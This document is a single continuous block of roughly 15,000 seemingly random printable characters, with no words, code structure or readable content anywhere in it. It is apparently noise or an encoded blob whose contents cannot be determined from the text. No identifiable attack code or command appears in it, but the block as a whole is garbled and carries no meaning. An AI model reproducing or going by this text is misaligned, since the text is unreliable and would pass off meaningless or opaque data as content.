yxQ0JFs+s2hSCufq_p@w74q4Q9|+@r4RqCAqf+%Xfu{I|9dOqL9DfowLD1n1oY-N~11y&(EK^@r&5@ro2_Ki:xIyn{;5h]TR)0LpqtA;~uIBk^~9Xi160W&7hnTs1CJ];^+(7OfQ6/{FwJV-XYXzo-~{Spk^}ILiqCXJ9NeN]tuBQ9q{oshFI|Io{/%e;r~}Fn)NpBDK]{)4rSoQ%NrUy/S4;{yr0O_RI9sUi)KSQ-e&d_11+x~9UtXUf|/sAIQnffrN~W]fK7uxt|p-+E+/K%@n/xFrx|ID_Lrk9_JQn4Qw|99&BUr^_TQ64wW-OfK57y7u%r)_rpDFrOeJR7SA9{~7iWWL@}0Q&Re}^uyk_;yEzutN5B-x(B)7Bk:k&|C;h0;he/iepKwJBWE9iAxKu4Y)6D^kDO5rDJrt~LE+q0dhD0x9D4{|enNWExIIEL/We{wyB{x7rUzyWUr]qp|&}J/t6UT^+C7/F:ud&z^D6FQ7s]4h-Y+6o@+CJoRh+pzxoW/CSO;ephz^KVCS1@%k+z(]suV~qu(&]JB-r&Ywp-k7]O0A]R-;%s:yue/{4ON4qC-n;Ci+-d_0D;9wkD~}7wO1~ROiptou0Xxwuy-y;EhWeUr}uBO9+5u{S7C6~W@YyDuQf5^wRS5uWIO(9fQ&IOi-;S6pKOXio@Ie;CoLo)p-WIB+euBS/-X@Wnku~Az^kAW|oTk]IOr_Biqs6hWO|+CQ/Fko]AWJB+~;(N5]6A(iBAU]WANpDEOu+w5TQULTp{~uD-ykwCssWBdIrLkiQ1enKh_Ik5L7iwXT-fJSdF~/-62r^eeC/}p{BssnF@5|6R4p+NA6X:Qkpu)4-e%4fTo(X]I5fz9C:y;(xoy:xe1wItE1I-ek-2sXh^WNwWE)6IJqD~yWu;}-@WS2d@x^]D+6E;R+:W&y]/-Dd]}f6D-]4wULseNYS0IEI|Ir9x-1__~&+zd6^^S:~ErD0BWNkWy^:CDsBz6VLuYxKn+ykT~:q6]y@zkVu|9noxTKIiktwz6Uxz@WuOkJhC1SV&&4Rq{~DIdxWR&Rntu(d:)xr6(ppYD49V^Ko4wN5NCe^h6~Q9EDrx&KIDES2~iL6pknIDyV](WJWWu4|X]DuThOSpx@@@_5~JDE9f1;w+Q1{O(;(&JWC){1S/Ddd46E@{XDyXoLETr6^z|I:r6_O(+S5hxL+0WkryKUozID::uxXB|5x_0zQ2sz:hd(6(++6zus0B6zu+~r+{yI7uqTSIEUxBx]uwVI}0rpkeKSS5E_IkxLr5-ODdTFi0_tIutfrINku_&uR-x{&y-r~@^6qwidfWp11D((QY1~Lix-^rK)WdWJ{KW-yqORLTi+__eU+wKfSD{N_SkpLp)&Eyd}tt4YI4IeddtXFFp}TLoyss2:wyKwh]++0o-hT0|-&;o^Uo12Ouu&:o6zL(KOIWJuIqC{BAz~-xX9KB_{nrqiV1p:)(9Jw~|7Ypz;%W_1wOO((]2urxAS}BzIxWX{(WrzSA~f~Lz::YXUnASpx2y~uiQ|zhzTT-XEC5ANyKII_-~7-IWy~7I^N&VrkBk2dFNAY;Rf^Y^6^6yJ_RN-TN6ptEJfRzQ;L~I)i]-K+zoARLqS:]{C&iT{)Oz7yyD];(T}Axt)w+oeNDIkoC+]I1CC;9Y)5]o^+(-oOe{/rdrRu9Rx)xUxzz99IE9DK:Y|2ytUBn|2KKpWz%9tJqWso1:yCC~RTxz9Br%A~NV6hAisxKzpyh9AJJ2/_;u+rFJOKEKO]KUAUJ:5%ORI/T2Q]5AYB:zBRzXe6A]oS|W6B175Fw0)k9N/eh-w@K-YywU]nR5^%QIXeL;y9(Sex-fC/(-x/LV](R;riqk5~]wd0tR7sIFD^{kk^@/Dp9KCICIIzfJeYQxU4x-X-fzU42]QrwuY6ED)]EJ-iBNVx+EWOkh+YNI_SYEO261WBKA|^9xh(RrFfIy;2CyYJs6rhUSf0C:hKLt;7/iuJIrFd0zowXYpfDqAyIDJi7]-WAu0hVuXTRxqWLU|XJ|EB]shIz~40W~xER6Jw%n&1SxroN:rNx~epu~NofwQw9hWyFiwrue-EIT)-hB(e~yW4;6wrVLpNyQyIA@7LqLuOykkI2~4yuipoww/d-uTU%y-kwFYr]|IrutwLOr()(WE0N-r+Ri59tSsOSR;^yxe/-KEtw{tx/RYk5JCwiuq]/CIBz(hx9F9LuYTISWr(rrA_~ACBNh2A||Q}IAyRznF;XF;J^r}XBV5p@dSiW(}]xW@t~Txd0AK]W]2J--RK_uoSoJShN_1]A}5+i:/yyhUi~;}{|]uCLD|2RR/E5DhoK0Bkh+E/~]10OCdrUxk]Fz0uoSzud-_p-z|0Wf+yx|A+kE(o{X&zV;zC())n-xnA--o|s5IsNyDW~wU99Wdo0uY;UWyypK9|KrpqfV4O]DpXot5FwxO+}D52AN%IRwyBt41Cqr/yOp6];74Swpdi2hSNBIL;^9]OU4s5pr1SLs4:0RrxYSJV@x6WIwrq]2Y]@67(J{-KdX{xxi~{05X-Qpzy9XdIE%C7to)B@W%xNzti@ER^Whhi+_CO7:_+s47(hI_V_5Iux@6rxYwh;94{-rNJIF{^%_E)2NKBryxUrsrrNQiVFwxUI7B]B-k~L6e%KIR2Oro_qX:{WpCh-T|~I;]BuuQL(:Ez;-Fe42oRyn:fyTN:;uo1Oot]L25S;FSUh9dTD4T:A;VY%fI6e199Oz&pqiqkL;FVOW)d;Yz:]_WOIS2/:ruhWh)rr~ok~DAp&ADS:~-iqV~2z+_tdsr^6JUqDs{w@-LL{)fUB6OJ~weO02wW(2k;r@E~(E^qTe&wJ:{Q@9epFtSKs)d-2i;:B;{Squ}OCps/4(CfC2y&h_wp%w:s(kJ9@9wisStuYwq5WhT_K-_)r+E+Q@^k;V0Ip:kqfd}^Jx-i0whYuqqFd]zRJR1VxRVLz;VL(s@zIxV~AKs0dhiVz+%_(Wkxq;zxDptV{n1U{zRqOEEr9TpSrC+ITrRWqko+AL-+6:~A+prqrIUI~^&rRrI+]dE){(NpEo:D0psY~L~tRdVwX]t|NK2ohE;{2zro}{+hES(hTFk|JtIqd{sJ^9-{4F}Q^hS(+OCdxyR19~XEq:JYnxDrRC_yf+(LwzxD:nFD0y0Kh4wY1+p~_VDI^FArO)0/&eSCB}]4Of~{UIrQ5iT/L6LO-5EhxzAeE%NW/D}hS(~2Y0y5qy5LII(Lo;7k~ezu6Wn)+62tND6;TQE~eIDr7Lu~SkWVWL(dtu_(nWWO@dW+z4hxxy-hwJddRp|nE9V+(B^}Fdr-Wzh;NYSDR%On_~:O5U1})q^-y)Cf&ro:;%E@Y%}5J~:udx9~iN6LJdW^9qsUiU{_4~tYxK2T++0QyE5I4W0A194sABtIOAzT0^U~A;pxAh{EOU46q]6L_f4-YB5Uu-]kX;-At/iFRx_d}AS~1Xfz+7}()Y/ff@S~DE)r(u_/u@0_)9V5LIw0q^iypI0E1tsWD9w0wiIr+Xo6oISA5@-D)krxq1o0hu0(L-Y{p^tpf]eqBWfKT/%2-z7;D7J;52{-5-fd{}F5Bn_KnpS;^wE~JUd-wBe;RiT_q7ISVKLV|)UV0/NT^yNrsANihD:r2JzfFVzRh1]xt5Sn-u)FVI05pVp47f_F1CN6^f4q7XXU@1KhJJ66V~_K(%rS-;ud5ry+EX)1/XY{+W9XCYr0:(EiKeKTou_K6p2Sh_]KIIrp|hS(oe+%OIWIUKUBKRV--ku;1D^^zeApzsNDTsN(weUTd4qO1LU_tx;TxIq0)NfB)Th{C1pVnRYBd}n%OeCDOXC-~IYU4rdwIfqK0zL{~i%^1Q4_TX:Dw)@pKV(dDIp{Iuz%|/4dthzLu^OLKWTL5QTTLy@dJI//irEFF:UDzkKEWkOhq_]W%r{N7{E96LEu9Ve|(_kR66E4E6py|Ou%wSx-]qw/^;rxQL-&uSr))rxI@kr]k^;q{r&0UNu7i;Dx|%osAL0n]:Bw)oO;&^otTSu6prO&9r+6)E0K(OR@(^/&Yk{6f:OW1pE+6LF}EkEVFpD;r6wU]ppXSp0Vsd7oY5wU]_p9C(%&hurVnT:%u;5d&S(YUrAVFxQuBEBz@{4(T:+:_z0VL;4(BzAVI^;%9z|fy:]{+E16SWr(+OoN&yx/RqEreL^u0hrf6dEr~Or+/kD-]kX7tzxI)LrxK]9RpxErn1rTDOV|:_E)^x%~x9w@I_Ok]Wr+/%W2i6o_rpftosKrNWo]Wq%z9S15qS-yhExp9%JrFhnznT)R-wz6|pR6wyODWhU^n6+^xJDJ+&]XuB{6F2dyB&5;]y}:6s6W@W|_VXUx+oAq]OB]%dwL]O}et%wr2WD2@YdzxLVXX;CxY:42YI4hKpph5fJ_Xp~zENo_INWXNWnp1Wx~VUhqrQuWk1y^I@w+0_pXy9CEofW~DN)I]TTzwIzX]4OrwIpeD~IXwpSCB:1huTdprTUpwTy:/s5u~DDeV}W:1RnzrCWN0DztEw0NNY1quonqqJd:&0OyE0up}(RuQ4DTJn1wQ|o2E@]F1}D6]4~2+BE~ns|FuVkDx+t~_e/;K56:ppq-J%RKLhUs(6fFyuU40rd]ShiY16)0-phuoL_iy:@-OuCfdOTdEO_{zx5itrX)t5o6IY@0rD2;CL_@0p9%KdnK0r/Yx1Brxop(ihqoRu}/Orw{4tw-(L/SLh)pB4t:Bho)Cp0:i|r/ORTeny9Oykn%W|rwzrexON+%IERTp)/SRBqVxpy2Eo~;:1CTxT;u6A]dBuWQS}]dCCi|DDLVWLUky+^EK^zS-TB]~IAX4pAo5rUiR4B1I5q(RKq(SUJ^I|YJhudUOuUQ{CYNSO%EUI@kS4C}r0u{RYTE0VNYU@2WKzsWTkfS-AUYnUsx1udER_:DW4XUDWzTNEw/fe~&z:E2y{kKBzuL2r/zFkEFsfeXowW_poE_o1EYr0hW{]ephOEd1Nr;_-x|DrxuY6]r@irw_^ERyYQ+yO{RD)9|kN~uW7+u|n]~_@-TyRW/f;}xe)zWzJE^7;5qu6t^Yp:kz5]Eh{X^&wt2~qE^pdR}^u+@)uy&duEV)4~9f%B2@-BVTTd5-CEr)Wre0xpJ@BTe2Xy-0@F+p}AVF_NrE6E&6LUCCy@{pL0JQry+sW{J}rW]uJE+9EWq~]+fxrS+0JyfhYE]}u~ND4VrKt;IKCki12EDr|iukppe{)r(_IuY{|~e/nN(4W&wwh~u9{ORE|A~+4;V^rwoI;CEt_Yk/@riQ|xBRYUEe;6SR2rtQ^Wx{qTN;pI]Rsu_A9YLx0O~i@5ruWUL7-I_]sz|ND{wN/qO]S_V+KeeKWUie1h;As7}1+t4fUp4)WtAUOfAK9DkfJTzK1hLCT:pdU4:z^(R5@uuNNxh)~CteOLprnthrDWXe&%peVLhy)nA&z/@eL^A9_}RV%CkSFzAruVOrnKu0YT0+AuD+CfCeKXuwoAESL:q&trqrDKp{Jhr|u-4BEL:Br7Ak%QyBi(|%ud9CB)tE&{Cui%@u|E0ITL~-2AuE0yIW6xX^+Wz-o-5]kQ_R%ipNUN@+-R6U_fxAVLhN@VAUt@I+0{@UB%V6VzR++52ie/|4V:kDeJ^LsJ:}^UXAn%dB:Ty:RJqq}wKosJ_Dd1Dd64qdrEV-JwO+{Q:oBsUO+r%Wk:R]Lx^]qJ_-]9L(6}R+Epxqx%en]})-p5{-|nB-^s45oE;1W9p}q4yJB2@x}{fS}r)(1{KCI0IE7C-ikL^0QiYorS:f]WAqRWupSNhwi-{hnho:6r%h@zUpW6Wx992ON(LqD2DNrxTCf6BJ&BVI]dFuIfU}&~F}9~]q^U@fuURq)D{r^-]D7:Ttukdy^RYk9Y)ysf2nV(iUWYBph5N6}~@f}YdW_nzWIf(Dx9D5T%4-]sCnOkdf02Kw&ORIwKq]o5R(I)(q+u{RWOFO4t/+xJWzrqDB9uT2_6Wz^Wx1+~FQ1~57{]()Owwyp@Ir+AXw}B||:y&i6or(L;^/Ek)rwC}N+Uw6dqh95UhhoOE+U6I(@nBDQh~26SpSTyV:ESe~LW&NWuL)h~VsdfA~|psrTr2Y9IWE;E/T^1{:]u@C1rIhyx]|4^Q-96kq}xLJ^W1O@WIEyE_^6zXNLrkY:BWBWu%YkEfD^r&u:nFp{k+7TuKYD](ORhNKAW9%r}f;W:iLCp/+%S%n--d;Or4wyUp&hWzAC~iKCruQ/r_LnAJT%BEK2-}4Fqrw&VDWE5YT]yTRsNDu&-u7Oy+JSTeBo/]V:{oRpyn-yK-/F2]Tyy6/QCrAu{-pC&@/6dpu:4DWUDe]h}Kp&i~S:9O@7~6tKOLuyoyq]{V;f]eY5rWqBNKh:L6EBJKX(h:z:JEAVTp%Drz5/wxu(:Dt/]Brrx|1{Kokw1rdJ9nO:p&~C:px5r&&7]|&i:+:yf@)x0w:f&VJ@K9(d7peOhCr_x})e]X97JB)F]q)FF&yI@0JrI6rX(VNA+:ERT0]q+5ex_hJLJ+w_oU20L~u0tTC}Qeuuyo-hq-SAhDT6o6Si}s-~{z+]o]kWTyT9Do;WN4]SX&+s9Ixsk667-6E~ih6Dpqq+NThAq-L+^^Uso}Jk0-ipshL1%OrpWp9&5ruL)_rSK)V~Uru/Q@-z5ntJ~:;h(S59^fQDYY^z71w5Y]OB0+w}X;fE6IV569Y@Tq--xi_pep}iwxIzw/~rn(-6/+_k4ef}@X@kXJU^1C~0TKrd4nNR7d;-n~Id]k5I9:VEtS~&RsI_BYB&]UwCJY)6~)|Ydrp)(BYIOOhpB/(TAWfzpiOp_d~inW-2BopCi%p&Bio]A/DAU+F2i|5z+hBBzBItz9O92oyWB+oY:;hq-Kkn&56~]zV5iCp5inoyU0+Lq0Iu@%OrLBx+O5-s^wp-S~IK7R+1(Rd57UfrdVV~ow456ARy(fK@1_Uh5-W)^|DDK]D1^Co9e;}6x;XE7-IBqDDADBo;zzOr)/we++AE+zoOf7|D;&4tW&T^k5DtpNUy-s/xkQz)BB|}rS&itVwC6IYo]dunOK{C_2O6xJB2;x&(r|D^o1;EtrF0|O%OrofK&I;UpsD&eU}Ox|S@V7DLFzB~F^:o%]isqnIOtwCAE+@:^A_VFr^y(EFOwE4RU|T:r6A^zIJSk@wKD-2upwC52k}{d2Y%9k{7]Kd/XD9WLYnU9&Y7s97&4W@fALkV@^6dz}+QCk)_D(EOqfSD|z7~D+LqXwtWK1D19zDfFuz|+p@B6{;BR^Ypk]0tTQVdDkttES0-Nh1/:eY_O0AQw;z}IoQwD(}%Wx))WWu]RLAOf}-NEkk2TREs0O/De%^OD_No]V0o7yiOyFh(;_Bx5QE+~^t^dhiUFidVCq;d2+dtr6ry5rqT;]et5Uek)d6eS0]TI+eU]h}F^pr]W%}^@(FoNKRsefRs2QFJ@s}s^Q09nfi~OWk{zrNRdxx@Ddx@Kpu^zK9zNu@uSNpfWqr%UViO5Y)p0i)DQTs_O&~YOf-;k69ww2OYzSB%DXT_n-(7yn5_;KC0XIXRQskroxN&yXnsU;u/Jx_e|(xswpytokd4K^Npf()yIkpD5QKwJoUzyeO2%qeK)2zISqo)LXx6F)hd/4@OokXU5Bi)7wY:69t65YzLCzXN~_o0Af9|KY}ph6:hAOqDBr)@or^XQ/r&:h]Dq-X_&Q5F)AnfU/YQfX9pei(/d~o;-~|tzWo@d^Yh@i_%ETrrfI-xkB/h4Nf5S5O%^7eTt;kV0@)k/JNo1Ny^wU-EyY:LBdB1susIsE9V9h_SozY+hpWhF@ONTuCre);:762Uut9uBS+;KB]UWusikXqr}IqD@rWu7oE&XEpeuo0Ur0WfB4QzFB6w{;h%6o)x/Ex46{R|:DU6OKkFzD@4%NN~1&I9Qe:xOXq|XKXour4-9rw%];Oywy|:]r-%kErk|hIYkeUyfuhQT^2r&~hQ&9xTfJ:YSJd:5:z:X:dzL(dk59wEk9J0V_uiCk|TQk){9:iK{(ytu]-Tt/4S1947e46Brk+B:NDySuQEs@wd9E4S9k;eS6B-0ES-ItE&_K])L(TEQwpDqQ2yf]D{Vkx/_/ptxWKxhO{zr;rpO&yqiWo%9w9~WAidDO{(Y69-OkEq^E-QN9rC{B/S6-Srx;k|AE/2hOu(Yxu&9_/7r6uDo~EC{YTz^ruy^79E~T@Ep6NW1I9E^k/r2~hr@~+sd:Vy9TO{{Vt|&w(rACn6LdN9qBF99C+LKYNV_6}O^KTI%p;wyi}UhDdzK6k~sC|xwiqD6^9niWsu6WIf6eAKIB(@4L%w9S94o6T4zAKoUxxRp%)eUAoyVO0zxFWw1];w]O-uq@okCE|9N2wWA//nTIpzz}N2Ws(hNxWYwk_kyU]eRD{(1z_h/Xoh@sr^+]pRAVkX4If{9wup{^&;TO{B{9Iy(Ko6rL)srhRWpiE}qL7}]X~qp7&Rtnd+/rT-I}]t^Bp0z^]i-DFIE:;_^SuAy//|kB]Byrf~~IeTDIDu+eI)VkxCQSiNBAV|CD~~fffxBku@A{hBA-BzDu]~DooVi9V@QS:z]BJkw}pD2^AzW~~2eQOWhfSAI6@+uVEz++9E6@WpO:JB&@++~~TCkUzSKVoLSe_^hJDI@}1r+yr~6yqh6U5nR^i^6+6d2dWx1p(yru0qhIpwwxsxu~wiC{(DWD:kkI@Dop_9uxuLYW^7Quw(OAq}D(1Lph&~4B^Brfe~oIOIQ@;S6EpDL]EYrxinkUn@qww_SrBBB%EJE&~:2kQT;e5YhA&0X@CB~:d4%YpLWeWuwoDKQ~_A6zr0W-QfNiiI&DSoNEt;rrERd6]IfAAh]~oq-CC^C6A@VE~(A-Br41WhR~SkA_u|edKEY;9IVJ0ikVVEE+WB)KAi%(pD]@pn+(JFzUqrEtetwrVR:LTD(VYE22dkS@CyORJ)rJI9(1s+rtEi/Iid(];%CUTro_9ewxUwKEz-0sx/p^U^W%%+wu;dILA{O{Nu]ud&BYK;4)J:u%%6^BOn12dBWoOWi:~);K}Rnk|U_CA}oVRA9/Ed@}_2Iii~_A{JQ4D91ui-FVok|ww{(^y~iT4I1u:DN;Sdr|AE|pLIY9A^EqO5Uf^-CA6f%;+UBBt{z-W-Ui:]FuxuRdB--7kQi5F+EB{}p&~X&@NIEq7(EJu1{/4E-EqJxfi|wJJ~N{{xo7:kK]Dp|y%&xd//56in/kQWqN2WVuFCFOfeKID|;0]}:TU9fd2r9]u/~i{pLD:1yO+{fu@_XN~ERz:(oY(;ueNhisrK:)O&WT962S^T{07_^7R;2~Enqwfd_9tN}:0})r)4/|AL%9s0S/5JIzx+hT]i+IJi0/YyO)oq-BudkF)wU-AF^kSWy]&yrJx&h)r:f}uTJ(/%LzrDTw])TINT1(CAFpO(WfK:x9E+CtwqzoDDUNpIB_oyp(p7ht}rRRpEBII2NEWWICN]EXD&T;W{BOhUAyJ{IqCLoB:2L6]zeop4rAorexdNs56z]]z4IRwS7Shzk(n1S6OOUs_/yuTATVRC|znpd96AC+&9-ros62;(AuuIhLAp{eF;rz;5L9y9UCCS%u|@6kNEQ+wq^YO4@SuheR&2D0pOhWs6%i5BOB+|fq9o6B~x9K6UBJruIrrVsr+C(RR~Kx-6Duq:}Lzuxzw~WpiDDiI&uT^}9fLqx|K^Dqw6e0ihQzUyWz(xrLz(iw6:Iit^~;rI@(E;-~KOA+(}D;6eQ@^(FpYX6W)~+hyyn-WCCwzBni~]kz|/RuUdUo^xDF|WF7hWThy;x{UohRE@-(S@i-h0-K_dT7/i|UxsdDp_)EpDC|yoBQQX6w]^ieIrArWn(i0UktFE;~]5sO0WT^2XVr|9K|wyIe5Sk}%{BhB-n04s4i-4ik}k{Stp0ApkITTSsOSSdJVWO(q]W|k}6IqpYTJ-JBDyk:RzEtXY4qt1Sp4ut}4Uh/TD;ND:BhRWS](A;OTFK{(r{pULI_1QNtWDoDzsS+zB^USW;ix;;X()z}5Ar:+RkiKuq})LDx~LL6TnnBC]Kyp4wr-B&EN_E1p+WL241rI+nxVO:wT^yK;6e/IpFdDWEVOrrwd9DuqD)~xERSI:W-/dD6{Y;^6]uyk(5DKwV_pIC+pdTCs|qJR|zTz7}UDiI66~AtRe(wWR4uUpzLKIFASUiC(zk2u:tq9zRIO}~YpiJ({W+~N/]t)JSI~(~0zh1iN|(OJrFRIS@(y4FO5I{~W6%ipnJkfCp&9LJhEe)i}n&(zF/nEpDRf&OC-_4:_L/{I^uQ+BDQW~)er7YJX10rwdzY]ofsiErxrn0Y-K24@yCT0I~_qxY&%wBWi+hVrxJQxxy/|tiEK;/ww~Sd7FWCTIK5FhkJ~-~WV)_YJA&EJzDJyIKDJO;RnJ-WWCExxOt{hDuLWr(6Fr+A/QWA]~-VAI1txOrw)ex@V)1FIzf{0-4BA~Af6FxBDI5hF5~AsV+dQ}F%ETOz_RLV;VihJC66&o/ODJnUi(WiS)x(XCOprE4D^-40/|;p9syd/z14627Q4+CYxUqn0qyA&4I|1IR]_0Sw-ooi{ro2WwAIp/nr;X;p~D;T]Q2WE_pUrL6&N2)|xEhInxB7uCkL&o@iVVLB+IpR(&J;X-}{2)5&%(Jk2rdhVfezC{-hQB6Fd^A)Uq6hRsEDpSDE+k0O1QtNf6wtoItr@K_0tAJAFXzAsKu(Dx2;w]5pT6n+Li@{y7AER|i4Vyrt)4N7FBN&%NuIWSEXiT|:9ui5(nsX}7/Y9/rUX29DL@y%E%6]W}]C(OA]2Y6zsTRqh5%4W{WX6rEUoNr4D+Lpyyhw/OXALry]R0S9TF&RdB/7|y+{CzDzF_Y)0C)FNQLDN&F-()ifo}:C5s1}W(6-6DR-r9pss4V:B&@xJ&f-kdKkQ({((^N2hoJ&0~oqS-Yr)1~S:rodOWOtxukrNfxTtxDdA6@nsXVKfipt&Akst0YoNsY&Yfn@w@%nk~Yp_4pxAXzdT4&%-p&uQ10XIQ~En05s(W-wY^y)d0RJ:xh-hYSr5%1B_z+)r)ep/~YyWX/{yVxCkhsQIEQRo+VxAKwKe;+w}u~_pwAxVOe0Fz:0CApXK|^Ri~4///42FU5uIowX:OF]4]xo@r|yku@{Qp1^uw{0hK}r|woY%/CU|L-~z4_-T6hERI9T6@BkSnF@(ULq~q;Jq5&uLEF|T:kB&Qw)(T{DDKVYS+CXXC_QT@@AE2SuENSyzsDrsq/0EurN262Dx{W]w+BD9pN;S(en4SwIidE~@h&Npr1(r9QhsLAUI-9N46QWk6(rw4Sow%6AOek~IQkJ~p0y]z/DiLOhR4TOspJ{@hKn2p(EDzVUAzW0B5tNu/KLDL{u&0OE9R9i9FWLw|-~IdEykNE+~%hpxUU02hALr@}0~Ksyk:CLhAKWhtNUp(O(pf(I@YWI0u1pBF2LExVrVT^p/n0(SyABeUyVUEV&V(k&pA^-TA%1CfSUsu/%5U2%s~L-ryWIQ-AE@WV_VyopRLEIEUDAdE+dNirS^SKfI]O&R-]Q:UyLBN]hzEDeUNEOkuCk(VxSqdriC:wWYirD&NKdpNDWC_r(qUnu^URTiEYwX(e:pBrQnWTq~u-9D]o{}rrDQhLeoLwLe(d5xiET]^ET0Jp6iWnE;N{OTJy0]h0}(LtT(Io0]yqO5f~YTW]_)-zr/EE/dWATqYNA%kuu(BIt}~L77rh&)N@X};91Xdy-7WpY_hLAo;;{NAy_tIo-nE6QuxIStyzk(IW6xFK{Ey-CSLox~6tC;ADqV_tC4~BAV7/~-i|yw9|61Or6~s5pu2WpzDU9exskeV0Sp)B6(WTwrzIwx:TrTd&wJ2Bdi{Jpe-|dTo@dx5|rfX~f/BwE1e@Sw{zxEzd9EutrihTqB~+ryCWwCfE-NuUfzK+xN^tC{psxCf]Y0{Dz]onEwKurA/tVBUCruFTwzV0f+}4rE;0r(1Bxwz]U9]6)69Tue+Kq^x^AhQDCsY0h9D1AVs:IhoCIWqJx1p^(+eT]CJiAIT)^;wASRJ6xoQk+trxyz9W6&OB6z9:SOo&(-{I|0&A^{pkert|SiT:9T7Ezt~5BwN)S|iKBs;pS;D~^9uxC)9WiEN-9~rDq{;A^i6pqBpnhB/1/nqe@]|iI-;dqD^w0w])@h0FFrOxEWRCdh+XNi;tr-6Eo2}^YrJNf^%rO|pffuIYrBEs{6S0ExokO2nh}D7K}&AK_n}oiEEs]o|/T~I]VI^riWxy0O@t^U}_hBiOoshLUIThyB(fO+wnhn^dx-kiE0I6^JxrhhTD@kuko-zYqJSsxs]h-I~nI6X7Lh-1LWksVnO(u&}W6nIK@hkWRnV{_4d2u}{}]~^k(rkFD6JX-UqxzwnuUC}xyEh6-nA:kpryp+6&-E62BiW)rI~nDJ1A{D&Y:&1JnCU;@&n6]69Y:+sX6-n+T+ntnoR/-S+kO6Jro90+Kw}p~r||:JnS;w+AE/KIqOFynuVpKLAy2WJJ%ypUBYL1X1y-pO]nt@pU}Vp]NhFJxVVpYRE@kVLNppS|X+Y:59YBIJL~%7W|D_(~kJVh1oWn7FVp5S]E@BOT)KWhTVpk0&~{i_+{&(W6KL]r;]zuYJ;yJkz^~~pVV}Fi;y6Sf)OxFe^S(qNWfTF%VBV^Ao6y1Q:B/;OwCVros:-:fudiQDk-J+;xUe_LJ1Ny:+r4xkEN]x:prQrrk]:hC]kh+76_osJyOV:NpurWz7]:7%_^7|qpt&kpxoBIY)yrxqxp2^+i6s6_%i6J51k_yB^:qoLo4DyqB2ptDyu%t]O-4BFi9Vh%rIr6~:A{AL+xVY7Q7WAuEWnuNz0xAh5xUuoEW5fK:}orLLN|hF^T]eVoU&5+2h@uJRo)IA-|w7E:B^xKx{T}647W]F;ULUzr~-}-6FBt~&p^w~A+~yqIYO6qkidUx_xoF0so6p6:h&sA|2Otr(}puK:E^hfnS_@JLt)@WUWkr5IREX65Cy|zwiDphX/J5~-IANzidLR:2Xh~k{krwT+wx}At2LFRwzA}29Y4urpD~X^I7z~pJo]D)|fVB9Nthz-6L9V-twVqu|UquTJKWX)BLB-@hi/@]+]wxw+p&2(^tNNukSBhwusD|z)TF4:)_Fz1;]okx+COYnV}50%o;i(n_0@J^zB1hN7+d;LD@IDXkpI46W:rz:56N9nd}DtTYDKkVI5/N&5o_UY%}~t%@uoO@+YoW1wVYDLu_DLE:WSVUdurrrx9nurBBrw{rtrrrrrxrrLprrr)/DNQeWxDdC0p6(CSB;rB12zn2i4R%yuCSTeXR-]s-wTW_{5-+O{eR-K{f]I}J|X5~1/p7R1k/%e0)p~F/dRARV0R^ICTyCA:exISu;wB1|0O9eTY)+o^U^BLVk-^+tKi2:z^::KTF5:DV~DB7iDT+rhy4;|-Qy1o46|OE~|0/R(A];|/zR{dS;fukefwIef)&}LWu-W@yEr{ek6kk]iO:]~(p+h((1~OI+uBuuD(sQCX:kDE^%X41riwKufCp4{~rri{EweJ4D-NwwT06FCr&BBVthheNdf4W0ADWwLnWu~h+L6|+ATCUukw|~pCt9dnpJq+ToL^;z]Wxhtx6uIW6/TNpXkCuyL)Wq4J]zphJR{dI99uoiwTWiSzwxJuKsXDpQzUI6x_2_phqux-t^V{+IXiodBS+Eqxf^9~p(:eWz]W]B;5fT1YX&}zRSyiTQ-eDsxyf6;wKE-w&t@xSfE6|CWRAnVh9C69wqO}rpr7f_OB|R{9I_I5FIt51]p+]+BLoBxD-x;z7e2V}wI5dXB]rp~L);wuLKtr]hoCqz]:E@t]n~nd+|EO7@iJrzhFxLe/r42}1o%sp5IF~/uf+|ULK(]x+Qkxt|T~7kOsUB^-~Ohr/q;)2D4z;9w5//B79A9iOS+QidD49&@^9Jx+Vdk70qN-]d1A]2hE29ux&+otQSe%uzWE+EYW~k;~qi2SOJ:C66SBDykW9FhxV~xKNQiwrtnENWy0Dqi@|6Ctz+zWUNqeO-kI;sErW|}&FSye~(~:0~oW+zt6rrpOi&y^e)pI]uNur/pIT0rB}XWruxL+n0uuRRBSSSBBU;iY2;~RL-ETe~-ps2B^56EYzfOrVDf+zI_6Js~+_T(i&|Itpokp;;/90s6+qSfB]uk(BU~IydYr2:un+%&Y9A~OEi+Bk%5}RD~JNkXWAzORI@O}UUx~pIDrANCkEYB+LdE~fpNsqoI{V-ErttBY-ShYt4w)51uECk^Euro7U(Fp~N%WTI@yEex)EyEL-%Iyu4YuJ~r1|+;e/-nutV9N2NC0Bdd~2iB+-]IS7^7-Su%/D{ErtA}dJp@DCuV~x)puF:B{p/kTrIp-]2Wxd9@S%u+k)(yKJyUs6BYyRE2OV^^(r_R~:9&BOy{--fBL(@JWN_nR{dsfFVyzEO:7o6_}o]hWphIydLE(7J^+0Ef{U-pquhq97k]kuk}6}ooEnrUU:FfAspWy:d2_{Dirnx74Eh~YttuW7N40QEyzFd40RshkpQWJE&&k2B6DiuU|o1Nn{LRhFE~dEYx0|6s]1W@~yExxUNEWLCpi1Kr-++u;)sVqSXeEzIDxiEw)TIrWS+WxdX_dp}O+BU}TrDpQAV5qr)5B]U9uF-xnL/oWtN/CDDpW::;211Ro(h1]Tk4X9pYIYB1e_y6i57w+CS@(2L26sqp4YT+/YKF+Wz^sXIkN%+O+4z0J((qNKKo&%IEQ]-sk0BEVWW)-&{%fs~zFB&}}:wx~Iwix:YSpN9{h~p~x{6pqkynO&oO;Jxk&uACw|p-VVox_f/IrBfBN]LUuquts}1-ypU]d}xO;Ox&~prJKRp)7kh|phk(NR~n6({6~9;ikod}K-^ot6T+Vr4C&x+RwIruTzrz7iSru|/0+uydJELNqLK~%nE~Nu(Orx+}hpuRy|wp(LfCEsAi~;RY;We+z~e9-fo&2ez}I;~hWS^tqRCidCsh:R(4tDB7{eeN:RO{F@U)y6C;{Aq16~OsxpS06u-}+SWQX~q5d0%646x^2op-kiLhI%(ErCkO6uAUT6XR---6Sx+kruW1SE%(I:p)eTTYY%FDr&|Nr+^LuIuF%Thr{+KRIqDLre|h|x&XJT]:LW&;rIDDI|%LWkN6wroAJh5hp_WR5OVhoi^SkyWX@pir~I9kh{@r0i{yE;kCx;xC|DrsxS|C-tIy9rYpxxNI+SC70Ihw{x0wO5ui(}:IqY{WoCeENBRx+h]ke92pSSkioXUkh0sh5h;w@A1fEWok_wfqCTeU)-pzW/Kzy7/Kz-i4hzu}AW6}IIz-ip4EJJ~d^7EEz920{zpVX/hVwIdVdKS~drxJ~7z@rWnzwiuiJiSB)